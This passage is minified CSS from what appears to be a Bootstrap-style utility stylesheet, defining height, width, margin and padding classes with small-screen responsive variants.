rgba(140,152,164,.175)!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.h-15{height:15%!important}.h-30{height:30%!important}.h-35{height:35%!important}.h-40{height:40%!important}.h-60{height:60%!important}.h-65{height:65%!important}.h-70{height:70%!important}.h-80{height:80%!important}.h-85{height:85%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{background-color:transparent;bottom:0;content:"";left:0;pointer-events:auto;position:absolute;right:0;top:0;z-index:1}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:2rem!important}.mt-5,.my-5{margin-top:2rem!important}.mr-5,.mx-5{margin-right:2rem!important}.mb-5,.my-5{margin-bottom:2rem!important}.ml-5,.mx-5{margin-left:2rem!important}.m-0dot5{margin:.143rem!important}.mt-0dot5,.my-0dot5{margin-top:.143rem!important}.mr-0dot5,.mx-0dot5{margin-right:.143rem!important}.mb-0dot5,.my-0dot5{margin-bottom:.143rem!important}.ml-0dot5,.mx-0dot5{margin-left:.143rem!important}.m-6{margin:2.5rem!important}.mt-6,.my-6{margin-top:2.5rem!important}.mr-6,.mx-6{margin-right:2.5rem!important}.mb-6,.my-6{margin-bottom:2.5rem!important}.ml-6,.mx-6{margin-left:2.5rem!important}.m-7{margin:3rem!important}.mt-7,.my-7{margin-top:3rem!important}.mr-7,.mx-7{margin-right:3rem!important}.mb-7,.my-7{margin-bottom:3rem!important}.ml-7,.mx-7{margin-left:3rem!important}.m-8{margin:3.5rem!important}.mt-8,.my-8{margin-top:3.5rem!important}.mr-8,.mx-8{margin-right:3.5rem!important}.mb-8,.my-8{margin-bottom:3.5rem!important}.ml-8,.mx-8{margin-left:3.5rem!important}.m-9{margin:4rem!important}.mt-9,.my-9{margin-top:4rem!important}.mr-9,.mx-9{margin-right:4rem!important}.mb-9,.my-9{margin-bottom:4rem!important}.ml-9,.mx-9{margin-left:4rem!important}.m-10{margin:4.5rem!important}.mt-10,.my-10{margin-top:4.5rem!important}.mr-10,.mx-10{margin-right:4.5rem!important}.mb-10,.my-10{margin-bottom:4.5rem!important}.ml-10,.mx-10{margin-left:4.5rem!important}.m-11{margin:5rem!important}.mt-11,.my-11{margin-top:5rem!important}.mr-11,.mx-11{margin-right:5rem!important}.mb-11,.my-11{margin-bottom:5rem!important}.ml-11,.mx-11{margin-left:5rem!important}.m-12{margin:5.5rem!important}.mt-12,.my-12{margin-top:5.5rem!important}.mr-12,.mx-12{margin-right:5.5rem!important}.mb-12,.my-12{margin-bottom:5.5rem!important}.ml-12,.mx-12{margin-left:5.5rem!important}.m-13{margin:6rem!important}.mt-13,.my-13{margin-top:6rem!important}.mr-13,.mx-13{margin-right:6rem!important}.mb-13,.my-13{margin-bottom:6rem!important}.ml-13,.mx-13{margin-left:6rem!important}.m-14{margin:6.5rem!important}.mt-14,.my-14{margin-top:6.5rem!important}.mr-14,.mx-14{margin-right:6.5rem!important}.mb-14,.my-14{margin-bottom:6.5rem!important}.ml-14,.mx-14{margin-left:6.5rem!important}.m-15{margin:7rem!important}.mt-15,.my-15{margin-top:7rem!important}.mr-15,.mx-15{margin-right:7rem!important}.mb-15,.my-15{margin-bottom:7rem!important}.ml-15,.mx-15{margin-left:7rem!important}.m-16{margin:8rem!important}.mt-16,.my-16{margin-top:8rem!important}.mr-16,.mx-16{margin-right:8rem!important}.mb-16,.my-16{margin-bottom:8rem!important}.ml-16,.mx-16{margin-left:8rem!important}.m-17{margin:9rem!important}.mt-17,.my-17{margin-top:9rem!important}.mr-17,.mx-17{margin-right:9rem!important}.mb-17,.my-17{margin-bottom:9rem!important}.ml-17,.mx-17{margin-left:9rem!important}.m-18{margin:10rem!important}.mt-18,.my-18{margin-top:10rem!important}.mr-18,.mx-18{margin-right:10rem!important}.mb-18,.my-18{margin-bottom:10rem!important}.ml-18,.mx-18{margin-left:10rem!important}.m-19{margin:10.6rem!important}.mt-19,.my-19{margin-top:10.6rem!important}.mr-19,.mx-19{margin-right:10.6rem!important}.mb-19,.my-19{margin-bottom:10.6rem!important}.ml-19,.mx-19{margin-left:10.6rem!important}.m-20{margin:12.4rem!important}.mt-20,.my-20{margin-top:12.4rem!important}.mr-20,.mx-20{margin-right:12.4rem!important}.mb-20,.my-20{margin-bottom:12.4rem!important}.ml-20,.mx-20{margin-left:12.4rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:2rem!important}.pt-5,.py-5{padding-top:2rem!important}.pr-5,.px-5{padding-right:2rem!important}.pb-5,.py-5{padding-bottom:2rem!important}.pl-5,.px-5{padding-left:2rem!important}.p-0dot5{padding:.143rem!important}.pt-0dot5,.py-0dot5{padding-top:.143rem!important}.pr-0dot5,.px-0dot5{padding-right:.143rem!important}.pb-0dot5,.py-0dot5{padding-bottom:.143rem!important}.pl-0dot5,.px-0dot5{padding-left:.143rem!important}.p-6{padding:2.5rem!important}.pt-6,.py-6{padding-top:2.5rem!important}.pr-6,.px-6{padding-right:2.5rem!important}.pb-6,.py-6{padding-bottom:2.5rem!important}.pl-6,.px-6{padding-left:2.5rem!important}.p-7{padding:3rem!important}.pt-7,.py-7{padding-top:3rem!important}.pr-7,.px-7{padding-right:3rem!important}.pb-7,.py-7{padding-bottom:3rem!important}.pl-7,.px-7{padding-left:3rem!important}.p-8{padding:3.5rem!important}.pt-8,.py-8{padding-top:3.5rem!important}.pr-8,.px-8{padding-right:3.5rem!important}.pb-8,.py-8{padding-bottom:3.5rem!important}.pl-8,.px-8{padding-left:3.5rem!important}.p-9{padding:4rem!important}.pt-9,.py-9{padding-top:4rem!important}.pr-9,.px-9{padding-right:4rem!important}.pb-9,.py-9{padding-bottom:4rem!important}.pl-9,.px-9{padding-left:4rem!important}.p-10{padding:4.5rem!important}.pt-10,.py-10{padding-top:4.5rem!important}.pr-10,.px-10{padding-right:4.5rem!important}.pb-10,.py-10{padding-bottom:4.5rem!important}.pl-10,.px-10{padding-left:4.5rem!important}.p-11{padding:5rem!important}.pt-11,.py-11{padding-top:5rem!important}.pr-11,.px-11{padding-right:5rem!important}.pb-11,.py-11{padding-bottom:5rem!important}.pl-11,.px-11{padding-left:5rem!important}.p-12{padding:5.5rem!important}.pt-12,.py-12{padding-top:5.5rem!important}.pr-12,.px-12{padding-right:5.5rem!important}.pb-12,.py-12{padding-bottom:5.5rem!important}.pl-12,.px-12{padding-left:5.5rem!important}.p-13{padding:6rem!important}.pt-13,.py-13{padding-top:6rem!important}.pr-13,.px-13{padding-right:6rem!important}.pb-13,.py-13{padding-bottom:6rem!important}.pl-13,.px-13{padding-left:6rem!important}.p-14{padding:6.5rem!important}.pt-14,.py-14{padding-top:6.5rem!important}.pr-14,.px-14{padding-right:6.5rem!important}.pb-14,.py-14{padding-bottom:6.5rem!important}.pl-14,.px-14{padding-left:6.5rem!important}.p-15{padding:7rem!important}.pt-15,.py-15{padding-top:7rem!important}.pr-15,.px-15{padding-right:7rem!important}.pb-15,.py-15{padding-bottom:7rem!important}.pl-15,.px-15{padding-left:7rem!important}.p-16{padding:8rem!important}.pt-16,.py-16{padding-top:8rem!important}.pr-16,.px-16{padding-right:8rem!important}.pb-16,.py-16{padding-bottom:8rem!important}.pl-16,.px-16{padding-left:8rem!important}.p-17{padding:9rem!important}.pt-17,.py-17{padding-top:9rem!important}.pr-17,.px-17{padding-right:9rem!important}.pb-17,.py-17{padding-bottom:9rem!important}.pl-17,.px-17{padding-left:9rem!important}.p-18{padding:10rem!important}.pt-18,.py-18{padding-top:10rem!important}.pr-18,.px-18{padding-right:10rem!important}.pb-18,.py-18{padding-bottom:10rem!important}.pl-18,.px-18{padding-left:10rem!important}.p-19{padding:10.6rem!important}.pt-19,.py-19{padding-top:10.6rem!important}.pr-19,.px-19{padding-right:10.6rem!important}.pb-19,.py-19{padding-bottom:10.6rem!important}.pl-19,.px-19{padding-left:10.6rem!important}.p-20{padding:12.4rem!important}.pt-20,.py-20{padding-top:12.4rem!important}.pr-20,.px-20{padding-right:12.4rem!important}.pb-20,.py-20{padding-bottom:12.4rem!important}.pl-20,.px-20{padding-left:12.4rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-2rem!important}.mt-n5,.my-n5{margin-top:-2rem!important}.mr-n5,.mx-n5{margin-right:-2rem!important}.mb-n5,.my-n5{margin-bottom:-2rem!important}.ml-n5,.mx-n5{margin-left:-2rem!important}.m-n6{margin:-2.5rem!important}.mt-n6,.my-n6{margin-top:-2.5rem!important}.mr-n6,.mx-n6{margin-right:-2.5rem!important}.mb-n6,.my-n6{margin-bottom:-2.5rem!important}.ml-n6,.mx-n6{margin-left:-2.5rem!important}.m-n7{margin:-3rem!important}.mt-n7,.my-n7{margin-top:-3rem!important}.mr-n7,.mx-n7{margin-right:-3rem!important}.mb-n7,.my-n7{margin-bottom:-3rem!important}.ml-n7,.mx-n7{margin-left:-3rem!important}.m-n8{margin:-3.5rem!important}.mt-n8,.my-n8{margin-top:-3.5rem!important}.mr-n8,.mx-n8{margin-right:-3.5rem!important}.mb-n8,.my-n8{margin-bottom:-3.5rem!important}.ml-n8,.mx-n8{margin-left:-3.5rem!important}.m-n9{margin:-4rem!important}.mt-n9,.my-n9{margin-top:-4rem!important}.mr-n9,.mx-n9{margin-right:-4rem!important}.mb-n9,.my-n9{margin-bottom:-4rem!important}.ml-n9,.mx-n9{margin-left:-4rem!important}.m-n10{margin:-4.5rem!important}.mt-n10,.my-n10{margin-top:-4.5rem!important}.mr-n10,.mx-n10{margin-right:-4.5rem!important}.mb-n10,.my-n10{margin-bottom:-4.5rem!important}.ml-n10,.mx-n10{margin-left:-4.5rem!important}.m-n11{margin:-5rem!important}.mt-n11,.my-n11{margin-top:-5rem!important}.mr-n11,.mx-n11{margin-right:-5rem!important}.mb-n11,.my-n11{margin-bottom:-5rem!important}.ml-n11,.mx-n11{margin-left:-5rem!important}.m-n12{margin:-5.5rem!important}.mt-n12,.my-n12{margin-top:-5.5rem!important}.mr-n12,.mx-n12{margin-right:-5.5rem!important}.mb-n12,.my-n12{margin-bottom:-5.5rem!important}.ml-n12,.mx-n12{margin-left:-5.5rem!important}.m-n13{margin:-6rem!important}.mt-n13,.my-n13{margin-top:-6rem!important}.mr-n13,.mx-n13{margin-right:-6rem!important}.mb-n13,.my-n13{margin-bottom:-6rem!important}.ml-n13,.mx-n13{margin-left:-6rem!important}.m-n14{margin:-6.5rem!important}.mt-n14,.my-n14{margin-top:-6.5rem!important}.mr-n14,.mx-n14{margin-right:-6.5rem!important}.mb-n14,.my-n14{margin-bottom:-6.5rem!important}.ml-n14,.mx-n14{margin-left:-6.5rem!important}.m-n15{margin:-7rem!important}.mt-n15,.my-n15{margin-top:-7rem!important}.mr-n15,.mx-n15{margin-right:-7rem!important}.mb-n15,.my-n15{margin-bottom:-7rem!important}.ml-n15,.mx-n15{margin-left:-7rem!important}.m-n16{margin:-8rem!important}.mt-n16,.my-n16{margin-top:-8rem!important}.mr-n16,.mx-n16{margin-right:-8rem!important}.mb-n16,.my-n16{margin-bottom:-8rem!important}.ml-n16,.mx-n16{margin-left:-8rem!important}.m-n17{margin:-9rem!important}.mt-n17,.my-n17{margin-top:-9rem!important}.mr-n17,.mx-n17{margin-right:-9rem!important}.mb-n17,.my-n17{margin-bottom:-9rem!important}.ml-n17,.mx-n17{margin-left:-9rem!important}.m-n18{margin:-10rem!important}.mt-n18,.my-n18{margin-top:-10rem!important}.mr-n18,.mx-n18{margin-right:-10rem!important}.mb-n18,.my-n18{margin-bottom:-10rem!important}.ml-n18,.mx-n18{margin-left:-10rem!important}.m-n19{margin:-10.6rem!important}.mt-n19,.my-n19{margin-top:-10.6rem!important}.mr-n19,.mx-n19{margin-right:-10.6rem!important}.mb-n19,.my-n19{margin-bottom:-10.6rem!important}.ml-n19,.mx-n19{margin-left:-10.6rem!important}.m-n20{margin:-12.4rem!important}.mt-n20,.my-n20{margin-top:-12.4rem!important}.mr-n20,.mx-n20{margin-right:-12.4rem!important}.mb-n20,.my-n20{margin-bottom:-12.4rem!important}.ml-n20,.mx-n20{margin-left:-12.4rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:2rem!important}.mt-sm-5,.my-sm-5{margin-top:2rem!important}.mr-sm-5,.mx-sm-5{margin-right:2rem!important}.mb-sm-5,.my-sm-5{margin-bottom:2rem!important}.ml-sm-5,.mx-sm-5{margin-left:2rem!important}.m-sm-0dot5{margin:.143rem!important}.mt-sm-0dot5,.my-sm-0dot5{margin-top:.143rem!important}.mr-sm-0dot5,.mx-sm-0dot5{margin-right:.143rem!important}.mb-sm-0dot5,.my-sm-0dot5{margin-bottom:.143rem!important}.ml-sm-0dot5,.mx-sm-0dot5{margin-left:.143rem!important}.m-sm-6{margin:2.5rem!important}.mt-sm-6,.my-sm-6{margin-top:2.5rem!important}.mr-sm-6,.mx-sm-6{margin-right:2.5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:2.5rem!important}.ml-sm-6,.mx-sm-6{margin-left:2.5rem!important}.m-sm-7{margin:3rem!important}.mt-sm-7,.my-sm-7{margin-top:3rem!important}.mr-sm-7,.mx-sm-7{margin-right:3rem!important}.mb-sm-7,.my-sm-7{margin-bottom:3rem!important}.ml-sm-7,.mx-sm-7{margin-left:3rem!important}.m-sm-8{margin:3.5rem!important}.mt-sm-8,.my-sm-8{margin-top:3.5rem!important}.mr-sm-8,.mx-sm-8{margin-right:3.5rem!important}.mb-sm-8,.my-sm-8{margin-bottom:3.5rem!important}.ml-sm-8,.mx-sm-8{margin-left:3.5rem!important}.m-sm-9{margin:4rem!important}.mt-sm-9,.my-sm-9{margin-top:4rem!important}.mr-sm-9,.mx-sm-9{margin-right:4rem!important}.mb-sm-9,.my-sm-9{margin-bottom:4rem!important}.ml-sm-9,.mx-sm-9{margin-left:4rem!important}.m-sm-10{margin:4.5rem!important}.mt-sm-10,.my-sm-10{margin-top:4.5rem!important}.mr-sm-10,.mx-sm-10{margin-right:4.5rem!important}.mb-sm-10,.my-sm-10{margin-bottom:4.5rem!important}.ml-sm-10,.mx-sm-10{margin-left:4.5rem!important}.m-sm-11{margin:5rem!important}.mt-sm-11,.my-sm-11{margin-top:5rem!important}.mr-sm-11,.mx-sm-11{margin-right:5rem!important}.mb-sm-11,.my-sm-11{margin-bottom:5rem!important}.ml-sm-11,.mx-sm-11{margin-left:5rem!important}.m-sm-12{margin:5.5rem!important}.mt-sm-12,.my-sm-12{margin-top:5.5rem!important}.mr-sm-12,.mx-sm-12{margin-right:5.5rem!important}.mb-sm-12,.my-sm-12{margin-bottom:5.5rem!important}.ml-sm-12,.mx-sm-12{margin-left:5.5rem!important}.m-sm-13{margin:6rem!important}.mt-sm-13,.my-sm-13{margin-top:6rem!important}.mr-sm-13,.mx-sm-13{margin-right:6rem!important}.mb-sm-13,.my-sm-13{margin-bottom:6rem!important}.ml-sm-13,.mx-sm-13{margin-left:6rem!important}.m-sm-14{margin:6.5rem!important}.mt-sm-14,.my-sm-14{margin-top:6.5rem!important}.mr-sm-14,.mx-sm-14{margin-right:6.5rem!important}.mb-sm-14,.my-sm-14{margin-bottom:6.5rem!important}.ml-sm-14,.mx-sm-14{margin-left:6.5rem!important}.m-sm-15{margin:7rem!important}.mt-sm-15,.my-sm-15{margin-top:7rem!important}.mr-sm-15,.mx-sm-15{margin-right:7rem!important}.mb-sm-15,.my-sm-15{margin-bottom:7rem!important}.ml-sm-15,.mx-sm-15{margin-left:7rem!important}.m-sm-16{margin:8rem!important}.mt-sm-16,.my-sm-16{margin-top:8rem!important}.mr-sm-16,.mx-sm-16{margin-right:8rem!important}.mb-sm-16,.my-sm-16{margin-bottom:8rem!important}.ml-sm-16,.mx-sm-16{margin-left:8rem!important}.m-sm-17{margin:9rem!important}.mt-sm-17,.my-sm-17{margin-top:9rem!important}.mr-sm-17,.mx-sm-17{margin-right:9rem!important}.mb-sm-17,.my-sm-17{margin-bottom:9rem!important}.ml-sm-17,.mx-sm-17{margin-left:9rem!important}.m-sm-18{margin:10rem!important}.mt-sm-18,.my-sm-18{margin-top:10rem!important}.mr-sm-18,.mx-sm-18{margin-right:10rem!important}.mb-sm-18,.my-sm-18{margin-bottom:10rem!important}.ml-sm-18,.mx-sm-18{margin-left:10rem!important}.m-sm-19{margin:10.6rem!important}.mt-sm-19,.my-sm-19{margin-top:10.6rem!important}.mr-sm-19,.mx-sm-19{margin-right:10.6rem!important}.mb-sm-19,.my-sm-19{margin-bottom:10.6rem!important}.ml-sm-19,.mx-sm-19{margin-left:10.6rem!important}.m-sm-20{margin:12.4rem!important}.mt-sm-20,.my-sm-20{margin-top:12.4rem!important}.mr-sm-20,.mx-sm-20{margin-right:12.4rem!important}.mb-sm-20,.my-sm-20{margin-bottom:12.4rem!important}.ml-sm-20,.mx-sm-20{margin-left:12.4rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:2rem!important}.pt-sm-5,.py-sm-5{padding-top:2rem!important}.pr-sm-5,.px-sm-5{padding-right:2rem!important}.pb-sm-5,.py-sm-5{padding-bottom:2rem!important}.pl-sm-5,.px-sm-5{padding-left:2rem!important}.p-sm-0dot5{padding:.143rem!important}.pt-sm-0dot5,.py-sm-0dot5{padding-top:.143rem!important}.pr-sm-0dot5,.px-sm-0dot5{padding-right:.143rem!important}.pb-sm-0dot5,.py-sm-0dot5{padding-bottom:.143rem!important}.pl-sm-0dot5,.px-sm-0dot5{padding-left:.143rem!important}.p-sm-6{padding:2.5rem!important}.pt-sm-6,.py-sm-6{padding-top:2.5rem!important}.pr-sm-6,.px-sm-6{padding-right:2.5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:2.5rem!important}.pl-sm-6,.px-sm-6{padding-left:2.5rem!important}.p-sm-7{padding:3rem!important}.pt-sm-7,.py-sm-7{padding-top:3rem!important}.pr-sm-7,.px-sm-7{padding-right:3rem!important}.pb-sm-7,.py-sm-7{padding-bottom:3rem!important}.pl-sm-7,.px-sm-7{padding-left:3rem!important}.p-sm-8{padding:3.5rem!important}.pt-sm-8,.py-sm-8{padding-top:3.5rem!important}.pr-sm-8,.px-sm-8{padding-right:3.5rem!important}.pb-sm-8,.py-sm-8{padding-bottom:3.5rem!important}.pl-sm-8,.px-sm-8{padding-left:3.5rem!important}.p-sm-9{padding:4rem!important}.pt-sm-9,.py-sm-9{padding-top:4rem!important}.pr-sm-9,.px-sm-9{padding-right:4rem!important}.pb-sm-9,.py-sm-9{padding-bottom:4rem!important}.pl-sm-9,.px-sm-9{padding-left:4rem!important}.p-sm-10{padding:4.5rem!important}.pt-sm-10,.py-sm-10{padding-top:4.5rem!important}.pr-sm-10,.px-sm-10{padding-right:4.5rem!important}.pb-sm-10,.py-sm-10{padding-bottom:4.5rem!important}.pl-sm-10,.px-sm-10{padding-left:4.5rem!important}.p-sm-11{padding:5rem!important}.pt-sm-11,.py-sm-11{padding-top:5rem!important}.pr-sm-11,.px-sm-11{padding-right:5rem!important}.pb-sm-11,.py-sm-11{padding-bottom:5rem!important}.pl-sm-11,.px-sm-11{padding-left:5rem!important}.p-sm-12{padding:5.5rem!important}.pt-sm-12,.py-sm-12{padding-top:5.5rem!important}.pr-sm-12,.px-sm-12{padding-right:5.5rem!important}.pb-sm-12,.py-sm-12{padding-bottom:5.5rem!important}.pl-sm-12,.px-sm-12{padding-left:5.5rem!important}.p-sm-13{padding:6rem!important}.pt-sm-13,.py-sm-13{padding-top:6rem!important}.pr-sm-13,.px-sm-13{padding-right:6rem!important}.pb-sm-13,.py-sm-13{padding-bottom:6rem!important}.pl-sm-13,.px-sm-13{padding-left:6rem!important}.p-sm-14{padding:6.5rem!important}.pt-sm-14,.py-sm-14{padding-top:6.5rem!important}.pr-sm-14,.px-sm-14{padding-right:6.5rem!important}.pb-sm-14,.py-sm-14{padding-bottom:6.5rem!important}.pl-sm-14,.px-sm-14{padding-left:6.5rem!important}.p-sm-15{padding:7rem!important}.pt-sm-15,.py-sm-15{padding-top:7rem!important}.pr-sm-15,.px-sm-15{padding-right:7rem!important}.pb-sm-15,.py-sm-15{padding-bottom:7rem!important}.pl-sm-15,.px-sm-15{padding-left:7rem!important}.p-sm-16{padding:8rem!important}.pt-sm-16,.py-sm-16{padding-top:8rem!important}.pr-sm-16,.px-sm-16{padding-right:8rem!important}.pb-sm-16,.py-sm-16{padding-bottom:8rem!important}.pl-sm-16,.px-sm-16{padding-left:8rem!important}.p-sm-17{padding:9rem!important}.pt-sm-17,.py-sm-17{padding-top:9rem!important}.pr-sm-17,.px-sm-17{padding-right:9rem!important}.pb-sm-17,.py-sm-17{padding-bottom:9rem!important}.pl-sm-17,.px-sm-17{padding-left:9rem!important}.p-sm-18{padding:10rem!important}.pt-sm-18,.py-sm-18{padding-top:10rem!important}.pr-sm-18,.px-sm-18{padding-right:10rem!important}.pb-sm-18,.py-sm-18{padding-bottom:10rem!important}.pl-sm-18,.px-sm-18{padding-left:10rem!important}.p-sm-19{padding:10.6rem!important}.pt-sm-19,.py-sm-19{padding-top:10.6rem!important}.pr-sm-19,.px-sm-19{padding-right:10.6rem!important}.pb-sm-19,.py-sm-19{padding-bottom:10.6rem!important}.pl-sm-19,.px-sm-19{padding-left:10.6rem!important}.p-sm-20{padding:12.4rem!important}.pt-sm-20,.py-sm-20{padding-top:12.4rem!important}.pr-sm-20,.px-sm-20{padding-right:12.4rem!important}.pb-sm-20,.py-sm-20{padding-bottom:12.4rem!important}.pl-sm-20,.px-sm-20{padding-left:12.4rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-2rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-2rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-2rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-2rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-2rem!important}.m-sm-n6{margin:-2.5rem!important}.mt-sm-n6,.my-sm-n6{margin-top:-2.5rem!important}.mr-sm-n6,.mx-sm-n6{margin-right:-2.5rem!important}.mb-sm-n6,.my-sm-n6{margin-bottom:-2.5rem!important}.ml-sm-n6,.mx-sm-n6{margin-left:-2.5rem!important}.m-sm-n7{margin:-3rem!important}.mt-sm-n7,.my-sm-n7{margin-top:-3rem!important}.mr-sm-n7,.mx-sm-n7{margin-right:-3rem!important}.mb-sm-n7,.my-sm-n7{margin-bottom:-3rem!important}.ml-sm-n7,.mx-sm-n7{margin-left:-3rem!important}.m-sm-n8{margin:-3.5rem!important}.mt-sm-n8,.my-sm-n8{margin-top:-3.5rem!important}.mr-sm-n8,.mx-sm-n8{margin-right:-3.5rem!important}.mb-sm-n8,.my-sm-n8{margin-bottom:-3